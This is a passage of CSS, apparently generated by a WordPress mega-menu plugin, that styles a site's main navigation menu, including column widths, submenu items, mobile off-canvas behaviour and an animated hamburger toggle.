li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 250px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: '\f158';font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-principal:has(.mega-menu-open) #mega-menu-menu-principal[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-principal .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: rgba(34, 34, 34, 0);border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-principal .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal .mega-menu-toggle {position: relative;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {position: fixed;display: block;width: 300px;max-width: 100%;height: 100vh;max-height: 100vh;top: 0;box-sizing: border-box;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;overflow-y: auto;overflow-x: hidden;z-index: 9999999999;overscroll-behavior: contain;visibility: hidden;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {visibility: visible;}#mega-menu-wrap-menu-principal .mega-menu-toggle + #mega-menu-menu-principal {right: -300px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open + #mega-menu-menu-principal {right: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open:after {position: fixed;width: 100%;height: 99999px;content: "";top: 0;left: 0;opacity: 0.5;background: black;cursor: pointer;z-index: 9999999998;}}html.mega-menu-menu-principal-off-canvas-open {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open body {overflow: hidden;height: auto;}html.mega-menu-menu-principal-off-canvas-open #wpadminbar {z-index: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open 